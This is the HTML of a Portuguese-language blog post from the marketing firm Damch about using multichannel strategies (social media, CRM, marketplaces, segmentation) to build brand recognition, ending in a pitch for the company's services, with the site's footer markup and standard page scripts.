<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<p class="has-text-align-right"> </p>



<p class="has-text-align-right">Adotar uma estratégia multicanal permite que sua marca alcance um público mais amplo e diversificado. Utilizando canais como sites, blogs, redes sociais e marketplaces, você pode estar presente onde seus clientes estão, ampliando suas oportunidades de interação e engajamento.</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" width="683" height="1024" src="https://damch.com.br/wp-content/uploads/2024/07/networking-concept-still-life-composition-683x1024.jpg" alt="" class="wp-image-1535" style="width:202px;height:auto" srcset="https://damch.com.br/wp-content/uploads/2024/07/networking-concept-still-life-composition-683x1024.jpg 683w, https://damch.com.br/wp-content/uploads/2024/07/networking-concept-still-life-composition-200x300.jpg 200w, https://damch.com.br/wp-content/uploads/2024/07/networking-concept-still-life-composition-768x1152.jpg 768w, https://damch.com.br/wp-content/uploads/2024/07/networking-concept-still-life-composition-1024x1536.jpg 1024w, https://damch.com.br/wp-content/uploads/2024/07/networking-concept-still-life-composition-1365x2048.jpg 1365w, https://damch.com.br/wp-content/uploads/2024/07/networking-concept-still-life-composition-scaled.jpg 1707w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
</div>
</div>



<h2 class="wp-block-heading"><strong>Como funciona?</strong></h2>



<ol class="wp-block-list">
<li><strong>Integração de plataformas:</strong>
<ul class="wp-block-list">
<li><a href="https://damch.com.br/marketing-digital/">Redes Sociais </a>e CRM: Integre diferentes plataformas para garantir uma comunicação coesa e eficiente. Ferramentas de CRM (Customer Relationship Management) permitem um melhor gerenciamento dos dados e interações com clientes.</li>
</ul>
</li>



<li><strong><a href="https://damch.com.br/marketing-digital/">Criação e gerenciamento de conteúdo:</a></strong>
<ul class="wp-block-list">
<li>Conteúdo Relevante e Direcionado: Desenvolva e gerencie conteúdo específico para cada canal de comunicação. Adaptar suas mensagens para o público de cada plataforma aumenta a relevância e o engajamento.</li>
</ul>
</li>



<li><strong>Segmentação do público-alvo:</strong>
<ul class="wp-block-list">
<li>Critérios demográficos, interesses e comportamento: Utilize dados demográficos, interesses e comportamento online para segmentar seu público e direcionar campanhas de forma mais eficiente.</li>
</ul>
</li>
</ol>



<h2 class="wp-block-heading"><strong>Ampliação do alcance</strong></h2>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="574" src="https://damch.com.br/wp-content/uploads/2024/07/influencer-marketing-strategy-person-using-tablet-with-influencer-icons-copy-space-photo-realist-1024x574.jpg" alt="" class="wp-image-1536" srcset="https://damch.com.br/wp-content/uploads/2024/07/influencer-marketing-strategy-person-using-tablet-with-influencer-icons-copy-space-photo-realist-1024x574.jpg 1024w, https://damch.com.br/wp-content/uploads/2024/07/influencer-marketing-strategy-person-using-tablet-with-influencer-icons-copy-space-photo-realist-300x168.jpg 300w, https://damch.com.br/wp-content/uploads/2024/07/influencer-marketing-strategy-person-using-tablet-with-influencer-icons-copy-space-photo-realist-768x430.jpg 768w, https://damch.com.br/wp-content/uploads/2024/07/influencer-marketing-strategy-person-using-tablet-with-influencer-icons-copy-space-photo-realist-1536x861.jpg 1536w, https://damch.com.br/wp-content/uploads/2024/07/influencer-marketing-strategy-person-using-tablet-with-influencer-icons-copy-space-photo-realist-2048x1148.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<p>A estratégia multicanal não apenas amplia sua presença online, mas também cria mais oportunidades de interação e engajamento com sua audiência. – Isso fortalece o relacionamento com seus clientes, fazendo com que eles se sintam valorizados e atendidos.</p>
</div>
</div>
</div>
</div>



<h2 class="wp-block-heading"><strong>Monitoramento e ajustes:</strong></h2>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">Desempenho de cada canal:</mark></strong></p>



<ul id="block-814c7fd9-1e5f-4e95-b76d-c1b6ae4741f3" class="wp-block-list">
<li>Monitore o desempenho de cada canal de comunicação para identificar quais são mais eficazes. Isso permite ajustes rápidos e a otimização das estratégias de marketing.</li>
</ul>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-luminous-vivid-orange-color">Expansão em marketplaces e redes sociais:</mark></strong></p>



<ul id="block-cec729aa-63ec-4b28-b6e1-baec70bd19d6" class="wp-block-list">
<li>Marketplaces e Canais de venda online: Expanda sua presença em diferentes marketplaces e redes sociais para promover seus produtos e serviços, alcançando novos clientes e impulsionando suas vendas.</li>
</ul>
</div>
</div>



<h2 class="wp-block-heading"><strong>Integração de estratégias de marketing</strong></h2>



<p>Integrar suas <a href="https://damch.com.br/marketing-digital/">estratégias de marketing</a> em múltiplos canais é fundamental para alcançar seu público de forma abrangente. Utilizar redes sociais, e-mail marketing, blogs e anúncios pagos de forma integrada garante que sua mensagem chegue de maneira coesa e eficaz aos seus clientes.</p>



<p>– Adotar uma estratégia multicanal é indispensável para aumentar o reconhecimento da marca e manter um contato próximo e eficiente com o público. A integração de diferentes plataformas, a criação de conteúdo relevante e a segmentação do público são passos essenciais para o sucesso dessa estratégia. Não perca a oportunidade de ampliar sua presença online, fortalecer o relacionamento com seus clientes e impulsionar suas vendas.</p>



<h2 class="wp-block-heading"><strong>Deixe que a Damch faça isso por você!</strong></h2>



<p>Na <a href="https://damch.com.br">Damch</a>, somos especialistas em estratégias multicanais. Nossa equipe dedicada ajuda você a criar e gerenciar uma presença online robusta, utilizando as melhores práticas de marketing para alcançar seu público de forma eficiente e impactante. Confie na Damch para levar sua marca ao próximo nível!</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="16" class="elementor elementor-16 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d020ec7 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="d020ec7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6da8cc4c" data-id="6da8cc4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-341fb01e elementor-widget elementor-widget-image" data-id="341fb01e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://damch.com.br/">
							<img width="600" height="194" src="https://damch.com.br/wp-content/uploads/2024/03/logo.png" class="attachment-large size-large wp-image-9" alt="" srcset="https://damch.com.br/wp-content/uploads/2024/03/logo.png 600w, https://damch.com.br/wp-content/uploads/2024/03/logo-300x97.png 300w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-baa76b8 elementor-widget elementor-widget-image" data-id="baa76b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="432" height="130" src="https://damch.com.br/wp-content/uploads/2024/03/google-logo-removebg-preview-e1709685130959.png" class="attachment-large size-large wp-image-479" alt="" srcset="https://damch.com.br/wp-content/uploads/2024/03/google-logo-removebg-preview-e1709685130959.png 432w, https://damch.com.br/wp-content/uploads/2024/03/google-logo-removebg-preview-e1709685130959-300x90.png 300w" sizes="(max-width: 432px) 100vw, 432px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c977067 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c977067" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-02f6e28" data-id="02f6e28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bad8a5 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="3bad8a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="90" height="90" src="https://damch.com.br/wp-content/uploads/2024/03/XMPieLogo_black.svg" class="attachment-large size-large wp-image-480" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-e23a44e elementor-widget elementor-widget-image" data-id="e23a44e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="98" height="21" src="https://damch.com.br/wp-content/uploads/2024/03/Captura-de-tela-2024-03-06-200648.png" class="attachment-full size-full wp-image-487" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-24fc5bb" data-id="24fc5bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38c1a1e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="38c1a1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-database" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 73.143v45.714C448 159.143 347.667 192 224 192S0 159.143 0 118.857V73.143C0 32.857 100.333 0 224 0s224 32.857 224 73.143zM448 176v102.857C448 319.143 347.667 352 224 352S0 319.143 0 278.857V176c48.125 33.143 136.208 48.572 224 48.572S399.874 209.143 448 176zm0 160v102.857C448 479.143 347.667 512 224 512S0 479.143 0 438.857V336c48.125 33.143 136.208 48.572 224 48.572S399.874 369.143 448 336z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Produtos</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2246fae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2246fae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/onboarding-digital/">

											<span class="elementor-icon-list-text">Onboarding Digital - T-shield</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/enriquecimentos-de-dados/">

											<span class="elementor-icon-list-text">Enriquecimento de Dados</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/personalizacao-de-oferta/">

											<span class="elementor-icon-list-text">Personalização de Oferta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/criacao-da-jornada-de-venda/">

											<span class="elementor-icon-list-text">Criação de Jornada de Compra</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/estudo-do-comportamento-humano/">

											<span class="elementor-icon-list-text">Estudo de Comportamento Humano</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/bpo-ccm/">

											<span class="elementor-icon-list-text">BPO + CCM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/multicanais/">

											<span class="elementor-icon-list-text">Multicanais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/e-commerce-integrado/">

											<span class="elementor-icon-list-text">E-commerce Integrado</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/opt-in-digital/">

											<span class="elementor-icon-list-text">Opt-in Digital</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/producao-e-composicao-de-documentos/">

											<span class="elementor-icon-list-text">Produção e Composição de Documentos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c1021a4" data-id="c1021a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0e9bf5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0e9bf5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Soluções</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-49fbc79 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="49fbc79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/analise-de-dados/">

											<span class="elementor-icon-list-text">Dados</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/automacao/">

											<span class="elementor-icon-list-text">Automação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/marketing-digital/">

											<span class="elementor-icon-list-text">Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/comportamento-humano/">

											<span class="elementor-icon-list-text">Comportamento Humano</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1ad6188d" data-id="1ad6188d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c4056d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c4056d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-gem" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 0H112c-4 0-7.8 2-10 5.4L2 152.6c-2.9 4.4-2.6 10.2.7 14.2l276 340.8c4.8 5.9 13.8 5.9 18.6 0l276-340.8c3.3-4.1 3.6-9.8.7-14.2L474.1 5.4C471.8 2 468.1 0 464 0zm-19.3 48l63.3 96h-68.4l-51.7-96h56.8zm-202.1 0h90.7l51.7 96H191l51.6-96zm-111.3 0h56.8l-51.7 96H68l63.3-96zm-43 144h51.4L208 352 88.3 192zm102.9 0h193.6L288 435.3 191.2 192zM368 352l68.2-160h51.4L368 352z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Setores</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bacb3c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bacb3c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/automotivo/">

											<span class="elementor-icon-list-text">Automotivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/assistencia-social/">

											<span class="elementor-icon-list-text">Assistência Social</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/cobranca/">

											<span class="elementor-icon-list-text">Cobrança</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/construcao/">

											<span class="elementor-icon-list-text">Construção</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/direito/">

											<span class="elementor-icon-list-text">Direito</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/educacao/">

											<span class="elementor-icon-list-text">Educação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/financas/">

											<span class="elementor-icon-list-text">Finanças</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/marketing-digital/">

											<span class="elementor-icon-list-text">Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/manufatura/">

											<span class="elementor-icon-list-text">Manufatura</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/varejo/">

											<span class="elementor-icon-list-text">Varejo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://damch.com.br/saude/">

											<span class="elementor-icon-list-text">Saúde</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4d3674f9" data-id="4d3674f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47840365 elementor-widget elementor-widget-heading" data-id="47840365" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Atendimento</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-511c5c2f elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="511c5c2f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Av. Manuel Bandeira, 360 Vila Leopoldina, 05317-020</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a5c6cacbd1c4d1cae5c1c4c8c6cd8bc6cac88bc7d7">[email&#160;protected]</a></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-11d62e0b elementor-widget elementor-widget-heading" data-id="11d62e0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Horário de Funcionamento</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2ef9e2df elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ef9e2df" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Segunda a Sábado | 09:00 às 19:00hrs</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7add1976 e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7add1976" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a6ba25c" href="https://m.facebook.com/damch.com.br" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-886f44f" href="https://www.instagram.com/damch.oficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d26046b" href="https://www.linkedin.com/company/damch/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=518248290408836&ev=PageView&noscript=1&cd%5Bpost_category%5D=Damch+Blog&cd%5Bpage_title%5D=A+import%C3%A2ncia+dos+Multicanais+para+o+reconhecimento+de+marca&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=1533&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=damch.com.br%2Fa-importancia-dos-multicanais-para-o-reconhecimento-de-marca%2F" alt=""></noscript>
<link rel='stylesheet' id='widget-image-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://damch.com.br/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1045' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-572-css' href='https://damch.com.br/wp-content/uploads/elementor/css/post-572.css?ver=1768912751' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://damch.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
